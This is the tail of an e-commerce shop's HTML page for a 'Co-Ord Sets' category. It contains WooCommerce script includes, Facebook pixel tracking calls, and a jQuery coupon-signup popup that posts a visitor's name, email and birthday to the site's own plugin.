<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0625","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.2" id="wc-price-slider-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.2.2-3.5.9', '284022889284687');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "10.2.2",
    "pluginVersion": "3.5.9",
    "content_name": "Co-Ord Sets",
    "content_category": "Co-Ord Sets",
    "content_ids": "[\"wc_post_id_3923\",\"wc_post_id_3875\",\"wc_post_id_3846\",\"wc_post_id_3840\",\"wc_post_id_3834\",\"wc_post_id_585\",\"wc_post_id_562\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_3923",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_3875",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_3846",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_3840",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_3834",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_585",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_562",
            "quantity": 1
        }
    }
}, {
    "eventID": "1031adc8-704c-431a-8ba4-0b83827e37ed"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.2.2-3.5.9', '284022889284687');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.2.2",
    "pluginVersion": "3.5.9",
    "user_data": {}
}, {
    "eventID": "d2b8a6a7-f5c5-4189-ab58-88025414a140"
});
 });
</script>

<script>
jQuery(document).ready(function( $ ) {
	
	    
     if(localStorage.getItem('subscribed')=='yes'){
		 
		 //alert('sdfsdfd');
		 setInterval(function(){closePopup();},500);
	 }
	
     $("#co_submit").click(function(){
// 		 alert("hello");

      var name = $("#name").val();
      var birthday = $("#birthday").val();
      var email = $("#email").val();
      
 
    
    
    if(name==''){
         document.getElementById('success-msg').innerHTML="Please Enter Your Name."
     }
     else if(email==''){
         document.getElementById('success-msg').innerHTML="Please Enter Your Email ID."
     }
       else if(birthday==''){
         document.getElementById('success-msg').innerHTML="Please Select Your Date of Birth."
     }
     else{
        {
        $.ajax({
          type: 'POST',
          url:'https://nurofficial.com/wp-content/plugins/coupon/insert_coupon.php',
          data: {
            name : name,
            birthday : birthday,
            email : email,
            posted: 'yes'
          },
          success:function(data){
			  //alert(data);
            if(data=='Successsuccess'){
                document.getElementById('success-msg').innerHTML="Successfully Subscribed!"
				//fhfgh
				setInterval(function(){closePopup();},2000);
				//localStorage.getItem('key');
				 localStorage.setItem('subscribed','yes');
            }
           else if(data=='Duplicatesuccess'){
                document.getElementById('success-msg').innerHTML="You have Already Subscribed!";
			    setInterval(function(){closePopup();},3000);
			    //localStorage.setItem('key','value');
			    localStorage.setItem('subscribed','yes');
			   
             }
          }
        });
      }
      
     } 
      
      
      
    });
    
});
</script>

<!--<script type="text/javascript">-->
  
<!-- (function($) {-->
<!--$(document).ready(function() {-->
<!-- window.onload = () => {-->
<!--        $('#exampleModal').modal('show');-->
<!--    }-->
<!--})-->
<!--})(jQuery);   -->
    

<!--</script>-->

<!--<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>-->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-16 15:18:59 -->